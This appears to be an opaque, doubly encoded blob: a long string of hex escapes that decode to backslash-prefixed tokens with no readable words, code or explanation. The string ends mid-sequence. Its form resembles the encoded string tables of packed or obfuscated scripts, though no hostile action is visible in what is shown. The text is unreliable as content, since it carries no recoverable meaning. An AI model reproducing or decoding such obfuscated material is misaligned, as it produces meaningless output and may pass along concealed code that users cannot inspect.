\x5C\x31\x5C\x76\x5C\x6C\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x76\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x46\x5C\x44\x5C\x39\x5C\x46\x5C\x31\x32\x5C\x39\x5C\x46\x5C\x31\x33\x5C\x39\x5C\x46\x5C\x31\x69\x5C\x39\x5C\x30\x5C\x53\x5C\x65\x5C\x77\x5C\x39\x5C\x46\x5C\x31\x67\x5C\x31\x5C\x64\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x32\x5C\x62\x5C\x30\x5C\x31\x61\x5C\x62\x5C\x32\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x68\x5C\x65\x5C\x30\x5C\x49\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x6F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x46\x5C\x75\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x37\x5C\x30\x5C\x5A\x5C\x68\x5C\x31\x5C\x46\x5C\x31\x39\x5C\x65\x5C\x76\x5C\x31\x6C\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x37\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x32\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x36\x5C\x35\x5C\x31\x36\x5C\x65\x5C\x64\x5C\x4F\x5C\x36\x5C\x35\x5C\x39\x5C\x63\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x58\x5C\x65\x5C\x46\x5C\x56\x5C\x37\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x39\x5C\x76\x5C\x50\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x76\x5C\x44\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x4D\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x76\x5C\x31\x30\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x76\x5C\x4D\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x76\x5C\x31\x37\x5C\x65\x5C\x64\x5C\x57\x5C\x32\x5C\x34\x5C\x31\x5C\x76\x5C\x6A\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x76\x5C\x75\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x36\x5C\x36\x5C\x39\x5C\x39\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x76\x5C\x75\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x36\x5C\x36\x5C\x39\x5C\x39\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x31\x6D\x5C\x31\x6D\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x76\x5C\x41\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x76\x5C\x41\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x31\x5C\x76\x5C\x6D\x5C\x34\x5C\x6B\x5C\x69\x5C\x38\x5C\x69\x5C\x31\x5C\x31\x66\x5C\x31\x70\x5C\x69\x5C\x42\x5C\x72\x5C\x33\x5C\x32\x5C\x79\x5C\x64\x5C\x67\x5C\x38\x5C\x32\x5C\x62\x5C\x4C\x5C\x31\x5C\x76\x5C\x6D\x5C\x31\x5C\x76\x5C\x5A\x5C\x33\x5C\x30\x5C\x34\x5C\x62\x5C\x32\x5C\x7A\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x69\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x31\x68\x5C\x32\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x31\x5C\x33\x5C\x70\x5C\x76\x5C\x31\x69\x5C\x42\x5C\x69\x5C\x31\x5C\x64\x5C\x31\x63\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x57\x5C\x71\x5C\x68\x5C\x76\x5C\x31\x34\x5C\x34\x5C\x6B\x5C\x30\x5C\x73\x5C\x37\x5C\x76\x5C\x4B\x5C\x71\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x76\x5C\x31\x68\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x65\x5C\x76\x5C\x31\x35\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x6E\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x63\x5C\x33\x5C\x36\x5C\x35\x5C\x76\x5C\x57\x5C\x37\x5C\x76\x5C\x31\x38\x5C\x37\x5C\x76\x5C\x31\x61\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x6E\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x76\x5C\x78\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x6A\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x37\x5C\x68\x5C\x31\x5C\x76\x5C\x31\x62\x5C\x37\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x76\x5C\x31\x65\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x68\x5C\x65\x5C\x30\x5C\x49\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x76\x5C\x31\x32\x5C\x38\x5C\x31\x5C\x30\x5C\x31\x72\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x76\x5C\x78\x5C\x33\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x74\x5C\x38\x5C\x76\x5C\x31\x32\x5C\x65\x5C\x64\x5C\x6E\x5C\x62\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x63\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x57\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x69\x5C\x33\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x76\x5C\x4A\x5C\x63\x5C\x76\x5C\x74\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x65\x5C\x46\x5C\x76\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x69\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4F\x5C\x38\x5C\x69\x5C\x33\x5C\x32\x5C\x69\x5C\x31\x5C\x46\x5C\x46\x5C\x65\x5C\x58\x5C\x32\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x69\x5C\x33\x5C\x32\x5C\x69\x5C\x31\x5C\x46\x5C\x4C\x5C\x65\x5C\x58\x5C\x32\x5C\x34\x5C\x6B\x5C\x69\x5C\x31\x5C\x30\x5C\x6A\x5C\x33\x5C\x4F\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x43\x5C\x33\x5C\x74\x5C\x34\x5C\x70\x5C\x4F\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x61\x5C\x64\x5C\x58\x5C\x63\x5C\x32\x5C\x62\x5C\x46\x5C\x31\x6B\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x64\x5C\x58\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x62\x5C\x69\x5C\x33\x5C\x74\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x31\x61\x5C\x37\x5C\x76\x5C\x6E\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x32\x5C\x34\x5C\x71\x5C\x68\x5C\x32\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x6B\x5C\x69\x5C\x31\x5C\x30\x5C\x6A\x5C\x33\x5C\x74\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x43\x5C\x33\x5C\x4F\x5C\x34\x5C\x70\x5C\x74\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x61\x5C\x64\x5C\x58\x5C\x63\x5C\x32\x5C\x62\x5C\x46\x5C\x4B\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x64\x5C\x58\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x62\x5C\x69\x5C\x33\x5C\x4F\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x31\x61\x5C\x37\x5C\x76\x5C\x6E\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x32\x5C\x34\x5C\x71\x5C\x68\x5C\x32\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x56\x5C\x73\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x56\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x4F\x5C\x65\x5C\x56\x5C\x30\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x37\x5C\x30\x5C\x5A\x5C\x31\x5C\x31\x36\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x4A\x5C\x65\x5C\x31\x36\x5C\x37\x5C\x30\x5C\x5A\x5C\x31\x5C\x31\x36\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x55\x5C\x65\x5C\x30\x5C\x41\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x41\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x68\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x41\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x76\x5C\x77\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x4B\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x4B\x5C\x36\x5C\x35\x5C\x68\x5C\x76\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x31\x70\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x36\x5C\x35\x5C\x62\x5C\x56\x5C\x31\x39\x5C\x62\x5C\x36\x5C\x35\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x56\x5C\x6F\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x56\x5C\x56\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x30\x5C\x57\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x65\x5C\x36\x5C\x35\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x4E\x5C\x33\x5C\x32\x5C\x31\x38\x5C\x32\x5C\x30\x5C\x4D\x5C\x37\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x32\x5C\x76\x5C\x45\x5C\x32\x5C\x30\x5C\x4D\x5C\x37\x5C\x56\x5C\x46\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x76\x5C\x45\x5C\x31\x5C\x72\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x51\x5C\x38\x5C\x39\x5C\x61\x5C\x36\x5C\x36\x5C\x31\x6C\x5C\x79\x5C\x31\x73\x5C\x63\x5C\x7A\x5C\x31\x72\x5C\x63\x5C\x39\x5C\x50\x5C\x6B\x5C\x74\x5C\x38\x5C\x74\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x76\x5C\x51\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x31\x66\x5C\x63\x5C\x56\x5C\x64\x5C\x34\x5C\x70\x5C\x74\x5C\x38\x5C\x36\x5C\x35\x5C\x36\x5C\x35\x5C\x62\x5C\x74\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x56\x5C\x47\x5C\x34\x5C\x62\x5C\x36\x5C\x35\x5C\x31\x5C\x31\x5C\x31\x5C\x36\x5C\x35\x5C\x71\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x64\x5C\x31\x36\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x56\x5C\x76\x5C\x72\x5C\x30\x5C\x58\x5C\x31\x5C\x54\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x76\x5C\x50\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x76\x5C\x44\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x48\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x6A\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x46\x5C\x5A\x5C\x65\x5C\x46\x5C\x31\x65\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x48\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x64\x5C\x31\x36\x5C\x71\x5C\x71\x5C\x6B\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x64\x5C\x31\x32\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x37\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x37\x5C\x32\x5C\x37\x5C\x54\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x67\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x74\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C